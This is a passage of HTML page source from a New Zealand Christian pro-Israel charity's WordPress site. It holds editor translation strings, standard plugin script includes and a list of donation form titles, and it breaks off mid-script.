open\"\u0004Open":["Open"],"(No author)":["(No author)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported."],"Order updated.":["Order updated."],"verb\u0004View":["View"],"An error occurred while updating.":["An error occurred while updating."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Visitors cannot add new comments or replies. Existing comments remain visible."],"Author avatar":["Author avatar"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Some errors occurred while reverting the items: %s"],"An error occurred while reverting the item.":["An error occurred while reverting the item."],"Comments closed":["Comments closed"],"Comments open":["Comments open"],"Change discussion settings":["Change discussion settings"],"Change posts per page":["Change posts per page"],"Change blog title: %s":["Change blog title: %s"],"Only visible to those who know the password":["Only visible to those who know the password"],"Change format: %s":["Change format: %s"],"%1$s, %2$s read time.":["%1$s, %2$s read time."],"1 minute":["1 minute"],"Reset to default and clear all customizations?":["Reset to default and clear all customisations?"],"%d items reset.":["%d items reset."],"Name updated":["Name updated"],"View revisions (%d)":["View revisions (%d)"],"%d pages have been restored.":["%d pages have been restored."],"%d item moved to the trash.":["%d item moved to the bin.","%d items moved to the bin."],"patterns-export":["patterns-export"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Temporarily unlock the parent block to edit, delete, or make further changes to this block."],"Edit pattern":["Edit pattern"],"Only users with permissions to edit the template can move or delete this block":["Only users with permissions to edit the template can move or delete this block"],"Edit the template to move, delete, or make further changes to this block.":["Edit the template to move, delete, or make further changes to this block."],"Edit the pattern to move, delete, or make further changes to this block.":["Edit the pattern to move, delete, or make further changes to this block."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?","Some of the deleted blocks allow instance overrides. Removing them may result in content not displaying where this pattern is used. Are you sure you want to proceed?"],"Change link: %s":["Change link: %s"],"Unschedule":["Unschedule"],"Unpublish":["Unpublish"],"Edit excerpt":["Edit excerpt"],"Edit description":["Edit description"],"Add an excerpt\u2026":["Add an excerpt\u2026"],"Add a description\u2026":["Add a description\u2026"],"Write a description":["Write a description"],"Write a description (optional)":["Write a description (optional)"],"Change discussion options":["Change discussion options"],"Pings enabled":["Pings enabled"],"Pings only":["Pings only"],"Comments only":["Comments only"],"Learn more about pingbacks & trackbacks":["Learn more about pingbacks and trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Comment status"],"Existing comments remain visible.":["Existing comments remain visible."],"Visitors cannot add new comments or replies.":["Visitors cannot add new comments or replies."],"Closed":["Closed"],"Visitors can add new comments and replies.":["Visitors can add new comments and replies."],"Open":["Open"],"Change author: %s":["Change author: %s"],"Show template":["Show template"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing."],"Change parent: %s":["Change parent: %s"],"Choose a parent page.":["Choose a parent page."],"Set the page order.":["Set the page order."],"Post Meta.":["Post meta."],"Items deleted.":["Items deleted."],"Items reset.":["Items reset."],"\"%s\" reset.":["\"%s\" reset."],"Template reset.":["Template reset."],"List View shortcuts":["List view shortcuts"],"pattern (singular)\u0004Not synced":["Not synced"],"<span>Published: <time>%s<\/time><\/span>":["<span>Published: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Scheduled: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modified: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Synced"],"Add non breaking space.":["Add non-breaking space."],"An error occurred while reverting the templates.":["An error occurred while reverting the templates."],"An error occurred while restoring the posts: %s":["An error occurred while restoring the posts: %s"],"An error occurred while deleting the items.":["An error occurred while deleting the items."],"An error occurred while restoring the post.":["An error occurred while restoring the post."],"An error occurred while restoring the posts.":["An error occurred while restoring the posts."],"Reset template: %s":["Reset template: %s"],"An error occurred while reverting the items: %s":["An error occurred while reverting the items: %s"],"Manage block visibility":["Manage block visibility"],"Adds a category with the most frequently used blocks in the inserter.":["Adds a category with the most frequently used blocks in the inserter."],"Inserter":["Inserter"],"Show text instead of icons on buttons across the interface.":["Show text instead of icons on buttons across the interface."],"Optimize the editing experience for enhanced control.":["Optimise the editing experience for enhanced control."],"Accessibility":["Accessibility"],"Access all block and document tools in a single place.":["Access all block and document tools in a single place."],"Customize the editor interface to suit your needs.":["Customise the editor interface to suit your needs."],"Select what settings are shown in the document panel.":["Select what settings are shown in the document panel."],"Allow right-click contextual menus":["Allow right-click contextual menus"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Allows contextual list view menus via right-click, overriding browser defaults."],"Display the block hierarchy trail at the bottom of the editor.":["Display the block hierarchy trail at the bottom of the editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["Are you sure you want to move %d item to the bin?","Are you sure you want to move %d items to the bin?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly."],"Create new template":["Create new template"],"There is <strong>%d site change<\/strong> waiting to be saved.":["There is <strong>%d site change<\/strong> waiting to be saved.","There are <strong>%d site changes<\/strong> waiting to be saved."],"The following has been modified.":["The following has been modified."],"Delete %d item?":["Delete %d item?","Delete %d items?"],"action label\u0004Duplicate template part":["Duplicate template part"],"action label\u0004Duplicate pattern":["Duplicate pattern"],"action label\u0004Duplicate":["Duplicate"],"Some errors occurred while restoring the posts: %s":["Some errors occurred while restoring the posts: %s"],"\"%s\" has been restored.":["\"%s\" has been restored."],"%d posts have been restored.":["%d posts have been restored."],"Some errors occurred while permanently deleting the items: %s":["Some errors occurred while permanently deleting the items: %s"],"An error occurred while permanently deleting the items: %s":["An error occurred while permanently deleting the items: %s"],"An error occurred while permanently deleting the items.":["An error occurred while permanently deleting the items."],"An error occurred while permanently deleting the item.":["An error occurred while permanently deleting the item."],"The items were permanently deleted.":["The items were permanently deleted."],"\"%s\" permanently deleted.":["\"%s\" permanently deleted."],"Permanently delete":["Permanently delete"],"Some errors occurred while moving the items to the trash: %s":["Some errors occurred while moving the items to the bin: %s"],"An error occurred while moving the item to the trash: %s":["An error occurred while moving the item to the bin: %s"],"An error occurred while moving the items to the trash.":["An error occurred while moving the items to the bin."],"Revisions (%s)":["Revisions (%s)"],"Duplicate pattern":["Duplicate pattern"],"Rename pattern":["Rename pattern"],"Edit template: %s":["Edit template: %s"],"Some errors occurred while deleting the items: %s":["Some errors occurred while deleting the items: %s"],"An error occurred while deleting the items: %s":["An error occurred while deleting the items: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" deleted."],"Pre-publish checks enabled.":["Pre-publish checks enabled."],"Pre-publish checks disabled.":["Pre-publish checks disabled."],"List View on.":["List view on."],"List View off.":["List view off."],"Close List View":["Close list view"],"Enter Distraction free":["Enter Distraction free"],"Exit Distraction free":["Exit Distraction free"],"header landmark area\u0004Header":["Header"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Deleting this block will stop your post or page content from displaying on this template. It is not recommended.","Deleting these blocks will stop your post or page content from displaying on this template. It is not recommended."],"An error occurred while reverting the template.":["An error occurred while reverting the template."],"Export as JSON":["Export as JSON"],"Open code editor":["Open code editor"],"Use default template":["Use default template"],"Choose a template":["Choose a template"],"An error occurred while reverting the template part.":["An error occurred while reverting the template part."],"Preview in a new tab":["Preview in a new tab"],"Disable pre-publish checks":["Disable pre-publish checks"],"Breadcrumbs visible.":["Breadcrumbs visible."],"Breadcrumbs hidden.":["Breadcrumbs hidden."],"Show block breadcrumbs":["Show block breadcrumbs"],"Hide block breadcrumbs":["Hide block breadcrumbs"],"Editor preferences":["Editor preferences"],"You can enable the visual editor in your profile settings.":["You can enable the visual editor in your profile settings."],"Changes will apply to new posts only. Individual posts may override these settings.":["Changes will apply to new posts only. Individual posts may override these settings."],"Post overview\u0004Outline":["Outline"],"Post overview\u0004List View":["List View"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Sync status"],"External media":["External media"],"Select image block.":["Select image block."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Reset template part: %s"],"Document not found":["Document not found"],"Fallback content":["Fallback content"],"Last edited %s.":["Last edited %s."],"Change publish date":["Change publish date"],"An error occurred while updating the name":["An error occurred while updating the name"],"Publish automatically on a chosen date.":["Publish automatically on a chosen date."],"Waiting for review before publishing.":["Waiting for review before publishing."],"Not ready to publish.":["Not ready to publish."],"An error occurred while moving the item to the trash.":["An error occurred while moving the item to the bin."],"\"%s\" moved to the trash.":["\"%s\" moved to the bin."],"Parent":["Parent"],"An error occurred while updating the order":["An error occurred while updating the order"],"No title":["No title"],"This pattern cannot be edited.":["This pattern cannot be edited."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting."],"Posts per page":["Posts per page"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Set the Posts Page title. Appears in search results, and when the page is shared on social media."],"Are you sure you want to delete this reply?":["Are you sure you want to delete this reply?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Post Modified Date":["Post Modified Date"],"Hide block tools":["Hide block tools"],"Show block tools":["Show block tools"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Work<\/a>\/ %2$s"],"Search Openverse":["Search Openverse"],"Openverse":["Openverse"],"Search audio":["Search audio"],"Search videos":["Search videos"],"Search images":["Search images"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Work<\/a> by %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" by %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navigate the structure of your document and address issues like empty or incorrect heading levels."],"Time to read:":["Time to read:"],"Words:":["Words:"],"Characters:":["Characters:"],"Distraction free mode deactivated.":["Distraction free mode deactivated."],"Distraction free mode activated.":["Distraction free mode activated."],"Write with calmness":["Write with calmness"],"Document Overview":["Document Overview"],"Distraction free":["Distraction free"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduce visual distractions by hiding the toolbar and other elements to focus on writing."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Convert the current paragraph or heading to a heading of level 1 to 6."],"Convert the current heading to a paragraph.":["Convert the current heading to a paragraph."],"Sticky":["Sticky"],"Time to read":["Time to read"],"<span>%s<\/span> minute":["<span>%s<\/span> minute","<span>%s<\/span> minutes"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minute"],"post schedule date format without year\u0004F j g:i\u00a0a":["F j g:i\u00a0a"],"Tomorrow at %s":["Tomorrow at %s"],"post schedule time format\u0004g:i\u00a0a":["g:i\u00a0a"],"Today at %s":["Today at %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F j, Y g:i\u00a0a"],"Control how this post is viewed.":["Control how this post is viewed."],"Apply suggested format: %s":["Apply suggested format: %s"],"Create template part":["Create template part"],"View site":["View site"],"Default template":["Default template"],"Edit template":["Edit template"],"Add template":["Add template"],"Templates define the way content is displayed when viewing your site.":["Templates define the way content is displayed when viewing your site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page."],"Change date: %s":["Change date: %s"],"Always open List View":["Always open list view"],"Opens the List View panel by default.":["Opens the List View panel by default."],"Copy all blocks":["Copy all blocks"],"Make the selected text inline code.":["Make the selected text inline code."],"Strikethrough the selected text.":["Strikethrough the selected text."],"View options":["View options"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about."],"Assign a category":["Assign a category"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["If you take over, the other user will lose editing control of the post, but their changes will be saved."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over."],"preview":["preview"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved."],"Exit editor":["Exit editor"],"These changes will affect your whole site.":["These changes will affect your whole site."],"View Preview":["View Preview"],"Draft saved.":["Draft saved."],"Show button text labels":["Show button text labels"],"The posts page template cannot be changed.":["The posts page template cannot be changed."],"Insert a link to a post or page.":["Insert a link to a post or page."],"Choose a pattern":["Choose a pattern"],"Site updated.":["Site updated."],"Saving failed.":["Saving failed."],"This change will affect your whole site.":["This change will affect your whole site.","These changes will affect your whole site."],"An error occurred while reverting the template parts.":["An error occurred while reverting the template parts."],"Rename":["Rename"],"An error occurred while setting the homepage.":["An error occurred while setting the homepage."],"An error occurred while creating the template part.":["An error occurred while creating the template part."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["You attempted to edit an item that doesn't exist. Perhaps it was deleted?"],"Show or hide the Block settings panel":["Show or hide the Block settings panel"],"Use left and right arrow keys to resize the canvas.":["Use left and right arrow keys to resize the canvas."],"Drag to resize":["Drag to resize"],"Template part created.":["Template part created."],"Template revert failed. Please reload.":["Template revert failed. Please reload."],"The editor has encountered an unexpected error. Please reload.":["The editor has encountered an unexpected error. Please reload."],"This template is not revertable.":["This template is not revertible."],"An error occurred while deleting the item.":["An error occurred while deleting the item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later."],"Review settings, such as visibility and tags.":["Review settings, such as visibility and tags."],"Publishing":["Publishing"],"%d block is hidden.":["%d block is hidden.","%d blocks are hidden."],"Area":["Area"],"Post Date":["Post Date"],"Post Link":["Post Link"],"Open List View":["Open list view"],"Template Parts":["Template Parts"],"Featured Image":["Featured Image"],"Select the items you want to save.":["Select the items you want to save."],"Saving\u2026":["Saving\u2026"],"Create custom template":["Create custom template"],"Custom Template":["Custom Template"],"Template options":["Template options"],"Generic label for block inserter button\u0004Block Inserter":["Block Inserter"],"Custom template created. You're in template mode now.":["Custom template created. You're in template mode now."],"Templates":["Templates"],"%1$s: %2$s":["%1$s: %2$s"],"Block Library":["Block Library"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editing template. Changes made here affect all posts and pages that use the template."],"Panels":["Panels"],"Highlights the current block and fades other content.":["Highlights the current block and fades other content."],"Appearance":["Appearance"],"Show most used blocks":["Show most used blocks"],"Preferences":["Preferences"],"Characters":["Characters"],"Design":["Design"],"Open save panel":["Open save panel"],"Preview in new tab":["Preview in new tab"],"Contain text cursor inside block":["Contain text cursor inside block"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Save draft"],"Are you ready to save?":["Are you ready to save?"],"Template Part":["Template Part"],"Password protected":["Password protected"],"View post":["View post"],"Page attributes":["Page attributes"],"Keyboard shortcuts":["Keyboard shortcuts"],"Editor footer":["Editor footer"],"Slug":["Slug"],"Pending review":["Pending review"],"All content copied.":["All content copied."],"Display these keyboard shortcuts.":["Display these keyboard shortcuts."],"Skip":["Skip"],"Restore the backup":["Restore the backup"],"The backup of this post in your browser is different from the version below.":["The backup of this post in your browser is different from the version below."],"Details":["Details"],"Spotlight mode deactivated.":["Spotlight mode deactivated."],"Spotlight mode activated.":["Spotlight mode activated."],"Search Terms":["Search Terms"],"The current image has no alternative text. The file name is: %s":["The current image has no alternative text. The file name is: %s"],"%s minute":["%s minute","%s minutes"],"Top toolbar":["Top toolbar"],"%s word":["%s word","%s words"],"To edit the featured image, you need permission to upload media.":["To edit the featured image, you need permission to upload media."],"Start writing with text or HTML":["Start writing with text or HTML"],"Type text or HTML":["Type text or HTML"],"Scheduled":["Scheduled"],"Create":["Create"],"Code editor selected":["Code editor selected"],"Visual editor selected":["Visual editor selected"],"Exit code editor":["Exit code editor"],"Editing code":["Editing code"],"Editor settings":["Editor settings"],"Close Settings":["Close Settings"],"Document settings":["Document settings"],"Visibility":["Visibility"],"Status & visibility":["Status & visibility"],"Pin to toolbar":["Pin to toolbar"],"Unpin from toolbar":["Unpin from toolbar"],"Close plugin":["Close plugin"],"Discussion":["Discussion"],"Enable pre-publish checks":["Enable pre-publish checks"],"Open publish panel":["Open publish panel"],"Editor content":["Editor content"],"Editor publish":["Editor publish"],"Remove a link.":["Remove a link."],"Convert the selected text into a link.":["Convert the selected text into a link."],"Underline the selected text.":["Underline the selected text."],"Make the selected text italic.":["Make the selected text italic."],"Make the selected text bold.":["Make the selected text bold."],"Text formatting":["Text formatting"],"Forward-slash":["Forward-slash"],"Change the block type after adding a new paragraph.":["Change the block type after adding a new paragraph."],"Block shortcuts":["Block shortcuts"],"Selection shortcuts":["Selection shortcuts"],"Switch between visual editor and code editor.":["Switch between visual editor and code editor."],"Navigate to the previous part of the editor.":["Navigate to the previous part of the editor."],"Navigate to the next part of the editor.":["Navigate to the next part of the editor."],"Show or hide the Settings panel.":["Show or hide the Settings panel."],"Redo your last undo.":["Redo your last undo."],"Undo your last changes.":["Undo your last changes."],"Save your changes.":["Save your changes."],"Global shortcuts":["Global shortcuts"],"Focus on one block at a time":["Focus on one block at a time"],"Spotlight mode":["Spotlight mode"],"Access all block and document tools in a single place":["Access all block and document tools in a single place"],"noun\u0004View":["View"],"Options":["Options"],"Editor":["Editor"],"Code editor":["Code editor"],"Visual editor":["Visual editor"],"Editor top bar":["Editor top bar"],"Document tools":["Document tools"],"Trashing failed":["Binning failed"],"Updating failed.":["Updating failed."],"Scheduling failed.":["Scheduling failed."],"Publishing failed.":["Publishing failed."],"You have unsaved changes. If you proceed, they will be lost.":["You have unsaved changes. If you proceed, they will be lost."],"Reset the template":["Reset the template"],"Keep it as is":["Keep it as is"],"The content of your post doesn\u2019t match the template assigned to your post type.":["The content of your post doesn\u2019t match the template assigned to your post type."],"Resetting the template may result in loss of content, do you want to continue?":["Resetting the template may result in loss of content, do you want to continue?"],"Document Outline":["Document Outline"],"Paragraphs":["Paragraphs"],"Headings":["Headings"],"Document Statistics":["Document Statistics"],"View the autosave":["View the autosave"],"There is an autosave of this post that is more recent than the version below.":["There is an autosave of this post that is more recent than the version below."],"Only visible to site admins and editors.":["Only visible to site admins and editors."],"Visible to everyone.":["Visible to everyone."],"Use a secure password":["Use a secure password"],"Move to trash":["Move to bin"],"Add title":["Add title"],"Terms":["Terms"],"Parent Term":["Parent Term"],"term\u0004Remove %s":["Remove %s"],"term\u0004%s removed":["%s removed"],"term\u0004%s added":["%s added"],"Term":["Term"],"Tag":["Tag"],"Switch to draft":["Switch to draft"],"Are you sure you want to unschedule this post?":["Are you sure you want to unschedule this post?"],"Are you sure you want to unpublish this post?":["Are you sure you want to unpublish this post?"],"Immediately":["Immediately"],"Saving":["Saving"],"Autosaving":["Autosaving"],"Publish:":["Publish:"],"Visibility:":["Visibility:"],"Double-check your settings before publishing.":["Double-check your settings before publishing."],"Are you ready to publish?":["Are you ready to publish?"],"Your work will be published at the specified date and time.":["Your work will be published at the specified date and time."],"Are you ready to schedule?":["Are you ready to schedule?"],"Are you ready to submit for review?":["Are you ready to submit for review?"],"Copied!":["Copied!"],"%s address":["%s address"],"What\u2019s next?":["What\u2019s next?"],"is now live.":["is now live."],"is now scheduled. It will go live on":["is now scheduled. It will go live on"],"%s help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["%s help users and search engines navigate your site and find your content. Add a few keywords to describe your post."],"Add tag":["Add tag"],"Apply the \"%1$s\" format.":["Apply the \"%1$s\" format."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling."],"Use a post format":["Use a post format"],"Always show pre-publish checks.":["Always show pre-publish checks."],"Close panel":["Close panel"],"Submit for Review":["Submit for Review"],"Publishing\u2026":["Publishing\u2026"],"imperative verb\u0004Preview":["Preview"],"Generating preview\u2026":["Generating preview\u2026"],"Enable pingbacks & trackbacks":["Enable pingbacks and trackbacks"],"Permalink:":["Permalink:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved."],"Avatar":["Avatar"],"This post is already being edited":["This post is already being edited"],"Someone else has taken over this post":["Someone else has taken over this post"],"Post Format":["Post Format"],"Chat":["Chat"],"Standard":["Standard"],"Aside":["Aside"],"Learn more about manual excerpts":["Learn more about manual excerpts"],"Write an excerpt (optional)":["Write an excerpt (optional)"],"no title":["no title"],"Order":["Order"],"%d result found.":["%d result found.","%d results found."],"The editor has encountered an unexpected error.":["The editor has encountered an unexpected error."],"(Multiple H1 headings are not recommended)":["(Multiple H1 headings are not recommended)"],"(Your theme may already use a H1 for the post title)":["(Your theme may already use a H1 for the post title)"],"(Incorrect heading level)":["(Incorrect heading level)"],"(Empty heading)":["(Empty heading)"],"Category":["Category"],"Reset":["Reset"],"(opens in a new tab)":["(opens in a new tab)"],"Blocks":["Blocks"],"Pending":["Pending"],"Take over":["Take over"],"Go back":["Go back"],"Gallery":["Gallery"],"Date":["Date"],"Current image: %s":["Current image: %s"],"Homepage":["Homepage"],"Allow link notifications from other blogs (pingbacks and trackbacks) on new articles.":["Allow link notifications from other blogs (pingbacks and trackbacks) on new articles."],"(Untitled)":["(Untitled)"],"Site Icon":["Site Icon"],"Detach":["Detach"],"verb\u0004Trash":["Bin"],"%1$d %2$s":["%1$d %2$s"],"Back":["Back"],"Trash":["Bin"],"Tools":["Tools"],"Footer":["Footer"],"Replace":["Replace"],"Block":["Block"],"Status":["Status"],"Delete permanently":["Delete permanently"],"Video":["Video"],"Videos":["Videos"],"Audio":["Audio"],"Saved":["Saved"],"Remove":["Remove"],"Featured image":["Featured image"],"Template":["Template"],"Posts Page":["Posts page"],"Navigation":["Navigation"],"Link":["Link"],"Words":["Words"],"Learn more":["Learn more"],"Parent Category":["Parent Category"],"Add a featured image":["Add a featured image"],"Image":["Image"],"You do not have permission to create Pages.":["You do not have permission to create pages."],"Quote":["Quote"],"General":["General"],"Copy":["Copy"],"Format":["Format"],"Suggestion:":["Suggestion:"],"Untitled":["Untitled"],"Blog title":["Blog title"],"Help":["Help"],"(no title)":["(no title)"],"Close":["Close"],"Images":["Images"],"Search":["Search"],"Add":["Add"],"Schedule":["Schedule"],"Public":["Public"],"Private":["Private"],"Save as pending":["Save as pending"],"Actions":["Actions"],"Media":["Media"],"Redo":["Redo"],"Password":["Password"],"Reply":["Reply"],"Tags":["Tags"],"Content":["Content"],"Cancel":["Cancel"],"None":["None"],"Description":["Description"],"Name":["Name"],"Save":["Save"],"Delete":["Delete"],"Revisions":["Revisions"],"Excerpt":["Excerpt"],"Publish":["Publish"],"Comments":["Comments"],"Undo":["Undo"],"View":["View"],"Restore":["Restore"],"Edit":["Edit"],"Author":["Author"],"Draft":["Draft"],"Pending Review":["Pending Review"],"Published":["Published"],"Title":["Title"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
//# sourceURL=wp-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/editor.js?ver=c219116a723593091091" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
//# sourceURL=wp-editor-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=1.0.9-wc.9.1.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc_shortcode_block-js-extra">
/* <![CDATA[ */
var wc_donation_forms = {"forms":[{"ID":57136,"title":"Solidarity Tour"},{"ID":56365,"title":"Support our Ministry"},{"ID":56554,"title":"Speak Up (funding for speakers)"},{"ID":56553,"title":"For Zion\u2019s Sake"},{"ID":56552,"title":"Arab Christians"},{"ID":56551,"title":"Christian Friends of Israeli Communities (CFOIC)"},{"ID":56550,"title":"Holocaust Survivors"},{"ID":56549,"title":"Hineni Soup Kitchen"},{"ID":56548,"title":"Children at Risk - Jaffa Institute"},{"ID":56547,"title":"Food Parcels in Ukraine"},{"ID":56546,"title":"Bnei Menashe (India)"},{"ID":56545,"title":"First Home in the Homeland"},{"ID":56544,"title":"Ukraine"},{"ID":56543,"title":"Aliyah \u2013 Ethiopia"},{"ID":56542,"title":"thinc. (countering anti-Israel \u2018lawfare\u2019)"},{"ID":56541,"title":"Support our Ministry"},{"ID":56539,"title":"Emergency Situation in Israel"}]};
//# sourceURL=wc_shortcode_block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/index.js?ver=3.6.2" id="wc_shortcode_block-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.js?ver=2.4.7" id="responsive-lightbox-swipebox-js"></script>
<script src='https://www.c4israel.org.nz/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.c4israel.org.nz/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.c4israel.org.nz\/wp-admin\/admin-ajax.php","nonce":"c19bda2e27","preview":false,"postId":44694,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.c4israel.org.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
